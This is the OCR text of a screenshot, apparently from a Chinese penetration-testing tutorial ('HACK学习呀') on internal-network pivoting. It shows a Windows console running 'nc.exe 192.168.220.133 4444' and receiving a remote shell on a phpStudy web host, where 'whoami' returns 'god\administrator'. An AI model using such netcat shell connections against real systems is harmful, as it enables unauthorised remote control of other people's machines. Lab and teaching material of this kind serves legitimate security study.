 管理员: C:\Windows\System32\cmd.exe - nc.exe 192.168.220.133 4444
Microsoft Windows [版本 10.0.18363.1139]
(c) 2019 Microsoft Corporation。保留所有权利。
E:\内网\内网转发\nc>nc.exe 192.168.220.133 4444
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\phpStudy\WWW>whoami
whoami
god\administrator
C:\phpStudy\WWW>
HACK学习呀